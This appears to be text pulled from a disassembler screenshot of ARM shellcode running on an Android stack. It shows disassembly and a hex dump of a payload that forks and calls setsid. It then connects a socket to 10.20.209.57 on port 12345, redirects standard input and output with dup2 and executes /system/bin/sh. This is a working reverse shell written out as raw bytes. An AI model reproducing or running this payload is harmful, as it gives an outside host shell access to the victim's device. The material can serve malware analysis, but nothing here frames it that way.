 ck:17344]:B0002000 ;
PC
ck:17344]:B0002000 MOV R7, #2
ck:17344]:B0002004 SVC 0
ck:17344]:B0002008 CMP R0, #0
ck:17344]:B000200C BEQ loc_B000201C
ck:17344]:B0002010 MOV R0, #0
ck:17344]:B0002014 MOV R7, #1
ck:17344]:B0002018 SVC 0
ck:17344]:B000201C
ck:17344]:B000201C loc_B000201C ; CODE XREF: [stack:17344
ck:17344]:B000201C MOV R7, #0x42
ck:17344]:B0002020 SVC 0
ck:17344]:B0002024 MOV R0, #2
ck:17344]:B0002028 MOV R1, #1
ck:17344]:B000202C ADD R2, R1, #5
ck:17344]:B0002030 MOV R7, #0x119
ck:17344]:B0002038 SVC 0
ck:17344]:B000203C MOV R6, R0
ck:17344]:B0002040 ADR R1, loc_B00020B4
ck:17344]:B0002044 MOV R2, #0x10
ck:17344]:B0002048 MOV R7, #0x11B
shellcode
UNKNOWN B0002000: [stack:17344]:B0002000 (Synchronized with PC)
Hex View-1
B0001FF0 00 BF 00 BF 00 BF 00 BF 00 BF 00 BF 00 BF 00 BF ................
B0002000 02 70 A0 E3 00 00 00 EF 00 00 50 E3 02 00 00 0A .p........P.....
B0002010 00 00 A0 E3 01 70 A0 E3 00 00 00 EF 42 70 A0 E3 .....p......Bp..
B0002020 00 00 00 EF 02 00 A0 E3 01 10 A0 E3 05 20 81 E2
B0002030 8C 70 A0 E3 8D 70 87 E2 00 00 00 EF 00 60 A0 E1 .p...p.......`..
B0002040 6C 10 8F E2 10 20 A0 E3 8D 70 A0 E3 8E 70 87 E2 l.... ...p...p..
B0002050 00 00 00 EF 06 00 A0 E1 00 10 A0 E3 3F 70 A0 E3 ............?p..
B0002060 00 00 00 EF 06 00 A0 E1 01 10 A0 E3 3F 70 A0 E3 ............?p..
B0002070 00 00 00 EF 06 00 A0 E1 02 10 A0 E3 3F 70 A0 E3 ............?p..
B0002080 00 00 00 EF 30 00 8F E2 04 40 24 E0 10 00 2D E9 ....0....@$...-.
B0002090 38 30 8F E2 08 00 2D E9 0D 20 A0 E1 10 00 2D E9 80....-.. ....-.
B00020A0 24 40 8F E2 10 00 2D E9 0D 10 A0 E1 0B 70 A0 E3 $@....-......p..
B00020B0 00 00 00 EF 02 00 30 39 0A 14 D1 39 2F 73 79 73 ......09...9/sys
B00020C0 74 65 6D 2F 62 69 6E 2F 73 68 00 00 73 68 00 00 tem/bin/sh..sh..
B00020D0 50 41 54 48 3D 2F 73 62 69 6E 3A 2F 76 65 6E 64 PATH=/sbin:/vend
B00020E0 6F 72 2F 62 69 6E 3A 2F 73 79 73 74 65 6D 2F 73 or/bin:/system/s
B00020F0 62 69 6E 3A 2F 73 79 73 74 65 6D 2F 62 69 6E 3A bin:/system/bin:
UNKNOWN B0002000: [stack:17344]:B0002000
Pat